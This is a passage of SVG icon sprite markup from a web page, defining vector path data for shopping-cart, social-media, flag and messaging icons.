89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 